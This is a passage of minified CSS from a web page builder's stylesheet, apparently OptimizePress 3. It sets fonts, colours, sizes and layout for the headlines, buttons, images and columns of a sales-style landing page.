.op3-list-menu-title,html[data-op3-support] [data-op3-element-type="numberblockitem"]:not(a) .op3-element-numberblockitem__number{font-family:Oswald,sans-serif;font-weight:700}html[data-op3-support] .op3-designer-element:not(a) p,html[data-op3-support] .op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] .op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a) .op3-element-bulletlist__container,html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="postmeta"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone,html[data-op3-support] [data-op3-element-type^="megamenuitem"]:not(a),html[data-op3-support] [data-op3-element-type^="tableofcontents"]:not(a),html[data-op3-support] [data-op3-element-type="searchbox"]:not(a){font-family:Poppins,sans-serif}html[data-op3-support] #op3-designer-element p,html[data-op3-support] [data-op3-element-type="form"] .op3-element-input-label,html[data-op3-support] [data-op3-element-type="form"] .op3-element-input-edit,html[data-op3-support] #op3-designer-element blockquote,html[data-op3-support] #op3-designer-element li,html[data-op3-support] [data-op3-element-type="button"],html[data-op3-support] [data-op3-element-type="bulletblock"],html[data-op3-support] [data-op3-element-type="bulletlist"],html[data-op3-support] [data-op3-element-type="progressbar"] .op3-progressbar-label{font-weight:500}html[data-op3-support] .op3-designer-element:not(a) p,html[data-op3-support] .op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] .op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a) .op3-element-bulletlist__text,html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone,html[data-op3-support] [data-op3-element-type^="megamenuitem"]:not(a),html[data-op3-support] [data-op3-element-type^="tableofcontents"]:not(a),html[data-op3-support] [data-op3-element-type="searchbox"]:not(a){font-weight:400}html[data-op3-support] .op3-designer-element:not(a) p,html[data-op3-support] .op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] .op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a) .op3-element-bulletlist__container,html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone,html[data-op3-support] [data-op3-element-type^="megamenuitem"]:not(a),html[data-op3-support] [data-op3-element-type^="tableofcontents"]:not(a),html[data-op3-support] [data-op3-element-type="searchbox"]:not(a){font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-A3e0p4js>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-A3e0p4js>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0.02)}html[data-op3-support] .op3-designer-element #op3-element-A3e0p4js{margin-left:auto;margin-right:auto;padding-top:1px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-eyJrDCQx>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-eyJrDCQx{--op3-flex-basis-steps:3}html[data-op3-support] .op3-designer-element #op3-element-oPaOSLdJ{--op3-flex-column-width:0.333333;justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-v0syf9O2#op3-element-v0syf9O2#op3-element-v0syf9O2{width:210px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-ZRNxBKYY{--op3-flex-column-width:0.474687;justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-y5hpXNs0#op3-element-y5hpXNs0#op3-element-y5hpXNs0{width:1040px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-J4A1acKF{--op3-flex-column-width:0.19198}html[data-op3-support] .op3-designer-element #op3-element-bhFklhDe#op3-element-bhFklhDe#op3-element-bhFklhDe{width:200px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-bhFklhDe#op3-element-bhFklhDe#op3-element-bhFklhDe .op3-element-image__image{filter:sepia(0) grayscale(0) brightness(1) blur(0px) contrast(1) invert(0) saturate(1)}html[data-op3-support] .op3-designer-element #op3-element-u2IX0zNK{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-u2IX0zNK>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-u2IX0zNK>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(0,0,0)}html[data-op3-support] .op3-designer-element #op3-element-YrOjjJhs{padding-bottom:0px;padding-top:0px;width:100%;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-YrOjjJhs>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-fFPdI82s{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;width:1728px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-fFPdI82s>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-LOd1jb2J#op3-element-LOd1jb2J#op3-element-LOd1jb2J{margin-left:auto;margin-right:auto;max-width:80%}html[data-op3-support] .op3-designer-element #op3-element-LOd1jb2J#op3-element-LOd1jb2J#op3-element-LOd1jb2J .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(255,255,255);text-align:center}html[data-op3-support] .op3-designer-element #op3-element-tVKS4m6l#op3-element-tVKS4m6l#op3-element-tVKS4m6l{margin-left:auto;margin-right:auto;max-width:80%}html[data-op3-support] .op3-designer-element #op3-element-tVKS4m6l#op3-element-tVKS4m6l#op3-element-tVKS4m6l .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(255,0,0);font-size:45px}html[data-op3-support] .op3-designer-element #op3-element-gimVE6rJ#op3-element-gimVE6rJ#op3-element-gimVE6rJ{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;margin-top:22px;margin-bottom:17px;max-width:2000px}html[data-op3-support] .op3-designer-element #op3-element-DIbreZq6#op3-element-DIbreZq6#op3-element-DIbreZq6{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-DIbreZq6#op3-element-DIbreZq6#op3-element-DIbreZq6 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgb(255,255,255);font-size:14px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-DIbreZq6#op3-element-DIbreZq6#op3-element-DIbreZq6 .op3-element-text__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-zK2ewk9T{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-Kebd0x1j>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-Kebd0x1j{--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-peFtfWYz#op3-element-peFtfWYz#op3-element-peFtfWYz{width:600px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-SVnE3eOi{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:14px;display:flex}html[data-op3-support] .op3-designer-element #op3-element-pZDNASQz{margin-left:auto;margin-right:auto;padding-top:0px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-pZDNASQz>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-EuRceL0R>.op3-column-content{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg{max-width:603px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:10px;margin-bottom:0px;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link .op3-text-container{font-size:32px;line-height:1em}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container>.op3-icon{font-size:131%}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container{text-transform:uppercase;letter-spacing:0.5px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg .op3-subtext{display:none}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link{color:rgb(255,255,255);height:83px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:22px;padding-bottom:22px;padding-left:16px;padding-right:16px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container>.op3-divider{width:28px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link [data-op3-border]{border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 0px 0px inset}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] .op3-designer-element #op3-element-UEGKNAsg#op3-element-UEGKNAsg#op3-element-UEGKNAsg{width:660px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-UEGKNAsg#op3-element-UEGKNAsg#op3-element-UEGKNAsg .op3-element-image__container{padding-top:14px}html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(211,0,0)}html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei{padding-bottom:15px;margin-bottom:20px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-cZq4jeCo#op3-element-cZq4jeCo#op3-element-cZq4jeCo{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-cZq4jeCo#op3-element-cZq4jeCo#op3-element-cZq4jeCo .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(255,255,255);font-size:41px;font-weight:500;text-transform:none}html[data-op3-support] .op3-designer-element #op3-element-0eHH1D3Q{padding-top:0px;padding-bottom:0px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-0eHH1D3Q>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-Ui2QUm5K>.op3-column-content{padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-Ui2QUm5K{--op3-flex-column-width:0.450812}html[data-op3-support] .op3-designer-element #op3-element-G368lOOz#op3-element-G368lOOz#op3-element-G368lOOz{margin-left:auto;margin-right:auto;width:549px}html[data-op3-support] .op3-designer-element #op3-element-G368lOOz#op3-element-G368lOOz#op3-element-G368lOOz .op3-element-image__container{padding-top:37px}html[data-op3-support] .op3-designer-element #op3-element-DRlgDdWS>.op3-column-content{padding-bottom:16px}html[data-op3-support] .op3-designer-element #op3-element-DRlgDdWS{--op3-flex-column-width:0.549188}html[data-op3-support] .op3-designer-element #op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(211,0,0);font-size:41px}html[data-op3-support] .op3-designer-element #op3-element-rV9vfTB6#op3-element-rV9vfTB6#op3-element-rV9vfTB6{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-rV9vfTB6#op3-element-rV9vfTB6#op3-element-rV9vfTB6 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:18px;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-rV9vfTB6#op3-element-rV9vfTB6#op3-element-rV9vfTB6 .op3-element-text__container{padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Oswald,sans-serif;color:rgb(192,0,0);font-size:41px;line-height:1.2em;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt .op3-element-headline__container{padding-bottom:4px}html[data-op3-support] .op3-designer-element #op3-element-W2JXcSPY{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-W2JXcSPY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-column-content{padding-top:24px;padding-bottom:10px;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(192,0,0)}html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-column-content>[data-op3-element-container],html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-right-style:solid;border-right-width:0px;border-right-color:rgb(0,0,0);border-bottom-style:solid;border-bottom-width:0px;border-bottom-color:rgb(0,0,0);border-left-style:solid;border-left-width:0px;border-left-color:rgb(0,0,0);border-top-style:solid;border-top-width:0px;border-top-color:rgb(0,0,0)}html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-left-radius:0px;box-shadow:rgba(0,0,0,0.18) 0px 11px 10px -6px}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Oswald,sans-serif;color:rgb(255,255,255);font-size:41px;line-height:1.2em;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU .op3-element-headline__container{padding-bottom:20px}html[data-op3-support] .op3-designer-element #op3-element-2Bi2Zv0T{padding-top:0px;padding-bottom:0px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-2Bi2Zv0T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-6l920O3L{--op3-flex-column-width:0.318081}html[data-op3-support] .op3-designer-element #op3-element-mdZfZm3C#op3-element-mdZfZm3C#op3-element-mdZfZm3C{width:400px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-mdZfZm3C#op3-element-mdZfZm3C#op3-element-mdZfZm3C .op3-element-image__container{padding-top:37px}html[data-op3-support] .op3-designer-element #op3-element-bUy6BGNS{--op3-flex-column-width:0.681919}html[data-op3-support] .op3-designer-element #op3-element-SO6DoQah#op3-element-SO6DoQah#op3-element-SO6DoQah{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-SO6DoQah#op3-element-SO6DoQah#op3-element-SO6DoQah .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:41px}html[data-op3-support] .op3-designer-element #op3-element-ZrkRN5bN#op3-element-ZrkRN5bN#op3-element-ZrkRN5bN{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-ZrkRN5bN#op3-element-ZrkRN5bN#op3-element-ZrkRN5bN .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){text-align:center}html[data-op3-support] .op3-designer-element #op3-element-ZrkRN5bN#op3-element-ZrkRN5bN#op3-element-ZrkRN5bN .op3-element-text__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-Lv6gtLRj#op3-element-Lv6gtLRj#op3-element-Lv6gtLRj{margin-left:auto;margin-right:auto;margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-Lv6gtLRj#op3-element-Lv6gtLRj#op3-element-Lv6gtLRj .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:40px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-Lv6gtLRj#op3-element-Lv6gtLRj#op3-element-Lv6gtLRj .op3-element-text__container{padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-MYNaLrtK>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-MYNaLrtK{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-LTiQAEkn#op3-element-LTiQAEkn#op3-element-LTiQAEkn hr{border-top-color:rgba(220,154,16,0.48)}html[data-op3-support] .op3-designer-element #op3-element-LTiQAEkn#op3-element-LTiQAEkn#op3-element-LTiQAEkn{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-IEEohQ1n>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-IEEohQ1n{padding-top:0px;padding-bottom:0px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-Md1EplSc{--op3-flex-column-width:0.318081}html[data-op3-support] .op3-designer-element #op3-element-prV0LYil#op3-element-prV0LYil#op3-element-prV0LYil{width:400px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-prV0LYil#op3-element-prV0LYil#op3-element-prV0LYil .op3-element-image__container{padding-top:37px}html[data-op3-support] .op3-designer-element #op3-element-LABjzoJx{--op3-flex-column-width:0.681919}html[data-op3-support] .op3-designer-element #op3-element-7RFJKyWx#op3-element-7RFJKyWx#op3-element-7RFJKyWx{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-7RFJKyWx#op3-element-7RFJKyWx#op3-element-7RFJKyWx .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:41px;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-jGQK1rtS#op3-element-jGQK1rtS#op3-element-jGQK1rtS{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-jGQK1rtS#op3-element-jGQK1rtS#op3-element-jGQK1rtS .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){text-align:center}html[data-op3-support] .op3-designer-element #op3-element-jGQK1rtS#op3-element-jGQK1rtS#op3-element-jGQK1rtS .op3-element-text__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-xj93RfB2#op3-element-xj93RfB2#op3-element-xj93RfB2{margin-top:0px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-xj93RfB2#op3-element-xj93RfB2#op3-element-xj93RfB2 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:40px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-xj93RfB2#op3-element-xj93RfB2#op3-element-xj93RfB2 .op3-element-text__container{padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-RgLAZVh7{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-RgLAZVh7>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-IjFn1X95#op3-element-IjFn1X95#op3-element-IjFn1X95 hr{border-top-color:rgba(220,154,16,0.48)}html[data-op3-support] .op3-designer-element #op3-element-IjFn1X95#op3-element-IjFn1X95#op3-element-IjFn1X95{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-EKkMUzfq{padding-top:0px;padding-bottom:0px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-EKkMUzfq>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-JWikLC5P{--op3-flex-column-width:0.318081}html[data-op3-support] .op3-designer-element #op3-element-uOqOV8gI#op3-element-uOqOV8gI#op3-element-uOqOV8gI{width:400px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-uOqOV8gI#op3-element-uOqOV8gI#op3-element-uOqOV8gI .op3-element-image__container{padding-top:37px}html[data-op3-support] .op3-designer-element #op3-element-s3ehn4OJ{--op3-flex-column-width:0.681919}html[data-op3-support] .op3-designer-element #op3-element-PgG1SlOU#op3-element-PgG1SlOU#op3-element-PgG1SlOU{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-PgG1SlOU#op3-element-PgG1SlOU#op3-element-PgG1SlOU .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:41px}html[data-op3-support] .op3-designer-element #op3-element-W8NLW5Tp#op3-element-W8NLW5Tp#op3-element-W8NLW5Tp{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-W8NLW5Tp#op3-element-W8NLW5Tp#op3-element-W8NLW5Tp .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){text-align:center}html[data-op3-support] .op3-designer-element #op3-element-W8NLW5Tp#op3-element-W8NLW5Tp#op3-element-W8NLW5Tp .op3-element-text__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-BPXNluLW#op3-element-BPXNluLW#op3-element-BPXNluLW{margin-top:0px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-BPXNluLW#op3-element-BPXNluLW#op3-element-BPXNluLW .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:40px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-BPXNluLW#op3-element-BPXNluLW#op3-element-BPXNluLW .op3-element-text__container{padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-mhkHNhod{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-mhkHNhod>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-3yooyRUt#op3-element-3yooyRUt#op3-element-3yooyRUt hr{border-top-color:rgba(220,154,16,0.48)}html[data-op3-support] .op3-designer-element #op3-element-3yooyRUt#op3-element-3yooyRUt#op3-element-3yooyRUt{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element 